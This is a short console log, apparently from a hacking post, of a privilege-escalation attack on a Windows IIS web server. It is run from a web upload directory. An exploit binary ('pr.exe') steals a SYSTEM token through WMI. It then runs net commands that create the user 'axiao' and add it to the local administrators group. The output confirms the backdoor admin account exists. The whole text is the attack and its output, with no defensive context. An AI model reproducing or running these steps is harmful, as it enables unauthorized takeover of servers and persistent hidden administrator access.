 D:\webroot\CEDC.Publish2\ckfinder\userfiles\files\> C:\wmpub\pr.exe "net user axiao /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3532
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user axiao /add
帐户已经存在。
请键入 NET HELPMSG 2224 以获得更多的帮助。
D:\webroot\CEDC.Publish2\ckfinder\userfiles\files\> C:\wmpub\pr.exe "net localgroup administrators axiao /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 3532
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net localgroup administrators axiao /add
命令成功完成。
D:\webroot\CEDC.Publish2\ckfinder\userfiles\files\> net localgroup administrators
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
admin
admin$
Administrator
axiao
IIS_USER
IUSE_SERVER
命令成功完成。